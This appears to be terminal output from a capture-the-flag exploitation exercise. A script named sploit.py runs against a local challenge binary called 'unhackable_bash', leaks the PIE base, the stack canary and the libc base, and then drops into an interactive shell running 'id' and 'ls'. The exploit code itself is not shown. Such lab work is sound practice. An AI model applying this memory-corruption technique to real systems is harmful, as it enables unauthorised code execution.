 ➜ unhackable_bash git:(master) ✗ python3 exploit/sploit.py LOCAL
[+] Starting local process '/home/kaladin/Desktop/pwn/unhackable_bash/publish/unhackable_bash': pid 541338
[*] piebase: 0x555555554000
[*] leaked canary: 0x416fdaaa500fed00
[*] libc_base: 0x7ffff7db4000
[*] Switching to interactive mode
$ id
uid=1000(kaladin) gid=1000(kaladin) groups=1000(kaladin),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),107(input),
132(lxd),133(sambashare),998(docker)
$ ls
Build.mk    README.md  images    logo.txt  publish
Dockerfile  exploit    include    main.c      src
$
$